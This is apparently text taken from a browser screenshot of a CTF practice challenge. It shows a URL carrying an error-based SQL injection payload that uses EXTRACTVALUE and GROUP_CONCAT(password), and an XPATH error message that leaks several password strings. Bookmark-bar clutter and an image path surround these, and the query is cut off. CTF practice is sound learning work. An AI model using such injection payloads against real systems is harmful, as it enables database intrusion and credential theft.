 不安全 http://challenge.qsnctf.com:31667/?id=1' OR EXTRACTVALUE(1, CONCAT(0x7e, SUBSTRING( (SELECT GROUP_CONCAT(password) FRO
)つロ ... BUUCTF在线评测 青少年CTF练习平台 题库 | NSSCTF BaseCTF2024新生赛 ... 攻防世界 PolarD&N 十六夜咲夜|插画师R... MD
Use get method send id to start find flag.
XPATH syntax error: '~thJ@ne,B0bbyJ2023,W0nderland!,B'